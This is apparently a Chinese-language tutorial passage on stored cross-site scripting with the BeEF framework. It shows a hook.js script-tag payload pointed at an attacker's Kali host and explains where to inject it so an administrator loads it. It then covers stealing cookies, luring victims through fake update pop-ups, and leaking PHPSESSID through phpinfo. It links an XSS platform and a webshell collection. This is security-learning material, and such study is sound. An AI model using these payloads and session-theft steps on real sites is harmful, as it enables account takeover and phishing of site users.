这里需要注意的几个点是:注意修改默认密码,那么host如果是0.0.0.0就不要改了,不要改成你本机的,或者是127的,0.0.0.0保持默认就行,2、启动之后直接访问是没有结果的,需要在输入beef—xss,3、每次修改配置文件记得重启一下服务

1 | <script src="http://127.0.0.1:3000/hook.js"></script> |

将这个exp复制,因为这里是内网,所以可以用,但是呢,如果是真实环境,需要一个公网IP

这里的IP地址是那个kali的IP地址,因为原本的exp是127(本机),如果直接去访问的话,肯定是不行的,所以这里要改成那个kali的IP地址



这个上传的话我这边的格式是这样的

1 | <script src="http://192.168.88.149:3000/hook.js"></script> |

这里上传需要注意一下,我之前是下图,就是这个下面每一项都插入这个攻击代码

emmm,这里我提交是不同的,然后我像小迪一样,仅在【具体要求】的地方插入,然后beef就有主机上线了

借用别人一张图

上线之后可以干什么?



【获取cookie】







【使其跳转指定页面】

还可以结合社会工程学,引诱目标去往指定地址



上面的一个是图片地址,也可以做一个类似于弹窗类更新的,告诉他什么东西要更新了,只要点了确定就会跳转到你设置的第二个箭头的攻击地址

常见可能有跨站的地方:留言板,评论区,订单系统,反馈条件等

总结:就是要管理员会去查看你提交的数据的地方才行,不然管理员都不看的,cookie就没了,其次还要考虑一个浏览器是否会拦截

如果对方网站 采取session验证登录,那么光知道cookie不行;如果cookie中存在phpsessid那么必须要有phpsessid才行。

可以看到这里的cookie是多一个值的,所以单单劫持这个cookie是不能直接登陆成功的

session验证的绕过

思路一:XSS思路,构造获取对方PHPinfo获取phpsessid,一般来说,网站的根目录(直接访问ip会有phpinfo文件),当然也可以结合其它漏洞构造文件

思路二:访问文件夹访问phpinfo文件,返回页面源代码,进而获取session

第二个思路的个人理解:创建一个phpinfo然后诱使目标管理员访问,从而获取源码,然后源码中就有这个session

涉及资源:

http://xss.fbisb.com/

https://github.com/tennc/webshell

https://www.postman.com/downloads/

https://pan.baidu.com/s/1lIUZvEVXs1du-Bmkt7-abA 提取码:xiao

https://pan.baidu.com/s/13H4N1VTBVwd3t8YWpECBFw 提取码:xiao